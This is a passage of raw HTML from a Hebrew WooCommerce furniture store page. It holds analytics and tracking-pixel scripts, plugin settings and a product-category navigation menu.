sion_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d4 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient-child/custom.js" id="customjs-js"></script>
<script type="text/javascript" id="wp-disable-css-lazy-load-js-extra">
/* <![CDATA[ */
var WpDisableAsyncLinks = {"wp-disable-font-awesome":"https:\/\/www.vastu.co.il\/wp-content\/plugins\/post-carousel-slider-for-visual-composer\/\/css\/css\/font-awesome.min.css","wp-disable-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300,400,600,700|Miriam+Libre:400,700&subset=latin,latin-ext"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/wp-disable/js/css-lazy-load.min.js" id="wp-disable-css-lazy-load-js"></script>
<link rel="alternate" type="application/json+oembed" href="https://www.vastu.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vastu.co.il%2F%3Fattachment_id%3D32995" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vastu.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vastu.co.il%2F%3Fattachment_id%3D32995&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LCJ1YD1BTH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LCJ1YD1BTH');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-586ZNNK');</script>
<!-- End Google Tag Manager -->

<!-- Tiktok Pixel -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CFKEMIRC77UCCRP9AJVG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- End Tiktok Pixel -->

<meta name="google-site-verification" content="u7pc1dMQRht72banxW57l8KdWPXVfsRNdcDy2hfAo98" />

<script async="" id="msq_pixel_id" type="text/javascript" src="https://s3.eu-central-1.amazonaws.com/maskyoo-cdn/msq_pixel_2023.js?__maskyoo=0723319433&setting_api_key=dad-5b7f8c-e36&__ga4_tid=G-LCJ1YD1BTH"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1046056681"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1046056681', { ' allow_enhanced_conversions':true } ) ;‏
</script><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>				<style>
					.simple-slideout-menu-panel {
						background: #eeeeee;
						max-width: 311px;
						color: #868080 !important;
					}

					.simple-slideout-menu-panel.shadow {
						-webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,0.5);
    					box-shadow: 0 0 15px 0 rgba(0,0,0,0.5);
					}

					.simple-slideout-menu-panel .simple-slideout-menu-close .dashicons:before {
						width:30px;
						height:30px;
						font-size: 30px;
					}

					.simple-slideout-menu-panel .simple-slideout-menu-close {
						color:#000000;
					}

					.simple-slideout-menu-panel .simple-slideout-menu-close:hover {
						color:#bc0909;
					}

					a[data-trigger="simple-slideout"]:not(.simple-slideout-menu-close ) {
						color:#000000 !important;
						text-decoration:none;
					}

					a[data-trigger="simple-slideout"]:hover:not(.simple-slideout-menu-close ) {
						color:#111111 !important;
					}

					a[data-trigger="simple-slideout"]:not(.simple-slideout-menu-close ) .dashicons:before {
						width:24px;
						height:24px;
						font-size: 24px;
					}

					.simple-slideout-menu-panel  ul.slideout-menu  a {
				    	color: #868080;
				    	font-size: 20px;
				    	text-decoration: none;
				    	text-transform: uppercase;
				    	font-weight: 800;
					}

					.simple-slideout-menu-panel  ul.slideout-menu a:hover {
				    	color: #000000;
					}
				</style>
			
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.3.2 -->
<link rel="dns-prefetch" href="//maps.googleapis.com" />
<link rel="dns-prefetch" href="//www.google.com" />
<link rel="dns-prefetch" href="//maps.gstatic.com" />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><script type="text/javascript">
    jQuery(document).ready(function ($){

    $("#he_accept").after('<span class="fackcheck"></span>');
    $(".megamenu.category-megamenu .sub-menu").prepend('<li class="mega-menu-heading"><h2>קטלוג הרהיטים</h2></li>');

    $(".woocommerce ul.products li.product .product-wrap > a").prepend('<div class="product-hover-sign"><hr><hr></div>');

    $( '.shipping-desc-block .shipping-button' ).click( function() {
    $( this ).toggleClass( 'show-desc' );
    $( '.shipping-desc-block .shipping-desc.hide-desc' ).slideToggle();
} );

    $( '.shipping-desc-block .close-button' ).click( function(){
    $( '.shipping-desc-block .shipping-desc.hide-desc' ).slideUp();
    $( '.shipping-desc-block .shipping-button' ).removeClass( 'show-desc' );
} );

    $( '.accordion-title' ).click( function(){
    $( this ).siblings( '.accordion-description' ).slideToggle()
    .end().closest( '.accordion-item' ).toggleClass( 'accordion-show' )
    .siblings().find( '.accordion-description' ).slideUp().end().removeClass( 'accordion-show' );
} );
    $(".woocommerce ul.products li.product .product-wrap  a.nectar_quick_view").prepend('<span class="tooltiptext">מבט מהיר</span>');
})
;
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'attachment',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/IapmrZaJqBuGEAdoZwDiSGEJNWVInMfU",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"IapmrZaJqBuGEAdoZwDiSGEJNWVInMfU",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>
		<script>
			var ulp_custom_handlers = {};
			var ulp_cookie_value = "ilovelencha";
			var ulp_onload_popup = "";
			var ulp_onload_mode = "none";
			var ulp_onload_period = "5";
			var ulp_onscroll_popup = "";
			var ulp_onscroll_mode = "none";
			var ulp_onscroll_period = "5";
			var ulp_onexit_popup = "";
			var ulp_onexit_mode = "none";
			var ulp_onexit_period = "5";
			var ulp_onidle_popup = "";
			var ulp_onidle_mode = "none";
			var ulp_onidle_period = "5";
			var ulp_onabd_popup = "";
			var ulp_onabd_mode = "none";
			var ulp_onabd_period = "5";
			var ulp_onload_delay = "5";
			var ulp_onload_close_delay = "0";
			var ulp_onscroll_offset = "600";
			var ulp_onidle_delay = "30";
			var ulp_recaptcha_enable = "off";
			var ulp_content_id = "32995";
		</script><link rel="icon" href="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" sizes="32x32" />
<link rel="icon" href="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" />
<meta name="msapplication-TileImage" content="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="rtl attachment attachment-template-default single single-attachment postid-32995 attachmentid-32995 attachment-jpeg theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-6.9.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="simple" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >

	<!--<script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1611686139102114');
        fbq('track', 'Lead');
    </script>-->
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-586ZNNK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#2c2c2b" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="true" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="50" data-m-logo-height="40" data-padding="10" data-full-width="false" data-condense="false" >
		
	
	<div id="header-secondary-outer" class="default" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>

				<div class="nectar-center-text"><a href="tel:072-3319433">072-3319433</a></div>			            <div id="topbar-widget-area" class="chw-widget-area widget-area" role="complementary">
                <div class="textwidget custom-html-widget">האומנות 20 א.ת. חדש נתניה</div>            </div>
                        
            <div class="top-bar-search">
                <aside id="woocommerce_product_search-1" class="vastu_top_search widget woocommerce widget_product_search">
                <form role="search" method="get" class="search-form" action="https://www.vastu.co.il" data-gtm-form-interact-id="0">
                    <input type="text" class="search-field" placeholder="חפש רהיטים" value="" name="s" title="Search for:" data-gtm-form-interact-field-id="0">
                    <button type="submit" title="חפש רהיטים"><i class="fa fa-search"></i></button>
                    <input type="hidden" name="post_type" value="product">
                </form>
            </aside>
            </div>				
									<ul class="sf-menu">
						<li id="menu-item-32746" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-32746"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/"><span class="menu-title-text">על וסטו</span></a></li>
<li id="menu-item-32747" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-32747"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/"><span class="menu-title-text">צרו איתנו קשר</span></a></li>
					</ul>
					
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.vastu.co.il/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.vastu.co.il" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo dark-version" width="136" height="65" alt="רהיטי עץ מלא - Vastu" src="https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png" srcset="https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png 1x, https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"><div class="nectar-center-text mobile-header-number"><a href="tel:072-3319433">072-3319433</a></div></div></div>
				
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://www.vastu.co.il/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon simple" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-32726" class="megamenu columns-4 category-megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-32726"><a href="https://www.vastu.co.il/%d7%a7%d7%98%d7%9c%d7%95%d7%92-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/"><span class="menu-title-text">קטלוג רהיטים</span></a>
<ul class="sub-menu">
	<li id="menu-item-32727" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32727"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">פינות אוכל</span></span></div></div></a></li>
	<li id="menu-item-34179" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34179"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he-he-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות אוכל</span></span></div></div></a></li>
	<li id="menu-item-32735" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32735"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">כסאות</span></span></div></div></a></li>
	<li id="menu-item-32738" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32738"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">מבצעים</span></span></div></div></a></li>
	<li id="menu-item-32742" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32742"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a9/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">חדש</span></span></div></div></a></li>
	<li id="menu-item-32740" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32740"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">סלונים</span></span></div></div></a></li>
	<li id="menu-item-34184" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34184"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%94-%d7%a4%d7%99%d7%a0%d7%aa%d7%99%d7%aa-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ספות</span></span></div></div></a></li>
	<li id="menu-item-34185" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34185"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">כורסאות</span></span></div></div></a></li>
	<li id="menu-item-34186" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34186"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a1%d7%9c%d7%95%d7%9f-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות סלון</span></span></div></div></a></li>
	<li id="menu-item-34159" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34159"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a8%d7%90%d7%98%d7%9f/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ריהוט ראטן</span></span></div></div></a></li>
	<li id="menu-item-32728" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32728"><a href="https://www.vastu.co.il/product-category/%D7%95%D7%99%D7%98%D7%A8%D7%99%D7%A0%D7%95%D7%AA-he-2-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ויטרינות</span></span></div></div></a></li>
	<li id="menu-item-32736" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32736"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ארונות וספריות</span></span></div></div></a></li>
	<li id="menu-item-32739" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32739"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שידות</span></span></div></div></a></li>
	<li id="menu-item-32732" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32732"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">קונסולות</span></span></div></div></a></li>
	<li id="menu-item-32731" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32731"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות</span></span></div></div></a></li>
	<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32729"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">חדרי שינה</span></span></div></div></a></li>
	<li id="menu-item-32741" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32741"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-%D7%A2%D7%91%D7%95%D7%93%D7%94-%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות עבודה</span></span></div></div></a></li>
	<li id="menu-item-34161" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34161"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a1%d7%9c%d7%99-%d7%a2%d7%a5-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ספסלי עץ</span></span></div></div></a></li>
	<li id="menu-item-32733" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32733"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ריהוט גן</span></span></div></div></a></li>
	<li id="menu-item-32730" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32730"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">אביזרי עיצוב</span></span></div></div></a></li>
	<li id="menu-item-32737" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32737"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">מראות</span></span></div></div></a></li>
